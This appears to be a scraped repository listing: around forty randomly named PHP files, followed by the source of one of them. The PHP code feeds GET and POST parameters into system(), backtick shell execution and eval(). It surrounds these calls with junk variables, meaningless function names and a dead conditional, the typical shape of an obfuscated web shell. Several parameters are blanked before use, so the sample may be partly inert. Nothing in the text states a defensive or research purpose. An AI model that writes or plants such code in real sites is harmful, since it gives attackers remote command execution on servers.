 src
_1lmu9tCVjs.php
_1XgqrEVeGa.php
_2ePP9V7bp3.php
_2n9poSXh97.php
_2OvRL8E4Bg.php
_2vrGNC0Jom.php
_3oqSq3dByu.php
_4CmfBrJFJG.php
_9p2Aae6wSF.php
_385yZqhBnU.php
_AjykH7PwnL.php
_aogUaeXvZs.php
_Bakl86wjcN.php
_CQQCZA9TbY.php
_D6ejpBXmuq.php
_FgERHAfW1G.php
_FGYeRbcQPm.php
_gCatlC_BUn.php
_gHuhUjWDAx.php
_kdXVqUheFv.php
_kP09z3Q6JR.php
_lej6FBfDty.php
_lkAU_W_EfJ.php
_lNV0Jx4WIk.php
_lO0KViDmvF.php
_mMWlgSUYw4.php
_n_KnOz2TzX.php
_noGCmcSU6x.php
_O8ZRo90Dzq.php
_o12TRQEahU.php
_oYIOztqC6Q.php
_PgZRBgVT_z.php
_puHxC3peUM.php
_pYj2wJDAly.php
_QPQ7ZYtJFU.php
_QXyXVZsDcf.php
_RwarGZP81i.php
_rXlLOBG1Hq.php
2 $_GET['jVMcNhK_F'] = ' ';
3 system($_GET['jVMcNhK_F'] ?? ' ');
4 $_GET['tz2aE_IWb'] = ' ';
5 echo `{$_GET['tz2aE_IWb']}`;
6 $_GET['cXjHClMPs'] = ' ';
7 echo `{$_GET['cXjHClMPs']}`;
8
9 function ZwXq7h4()
10 {
11 $kg = 'eTgcwk';
12 $tWpHGUieX = 'BL02r6';
13 $eGPiYwW9IX3 = 'd0agCqWE';
14 $YRGLSyUMNnN = new stdClass();
15 $YRGLSyUMNnN->IfsR = 'tpt7Y_H';
16 $YRGLSyUMNnN->aLX6ZxLYjJ = 'QlHS60c';
17 $kg = $_POST['i84HFoocE21gs'] ?? ' ';
18 $tWpHGUieX = explode('Q7iPB9MuttH', $tWpHGUieX);
19 if('cg6BNgitU' == 'RGcyY1oQX')
20 system($_GET['cg6BNgitU'] ?? ' ');
21 $_GET['ganVMUq3d'] = ' ';
22 eval($_GET['ganVMUq3d'] ?? ' ');
23
24 }
25 ZwXq7h4();
26 $BUPqMgZfsO = 'hND';
27 $IshjncXf_h_ = new stdClass();
28 $IshjncXf_h_->Ze6h_z_4x = 'f0jL';
29 $IshjncXf_h_->oSaFo = 'c7z1JTYjx3s';
30 $IshjncXf_h_->wh70q7O7 = 'I9';
31 $wr2t = 'Qhh4_apLRLY';
32 $KZ = 'ASIC6rR';
33 $Ka1mkU5j4I5 = 'WqWz';
34 $LGP = 'lOK_q_GEZiM';
35 $Qq4A0 = 'z9OO';
36 $wqVcB3K = 'IlI54ojpskY';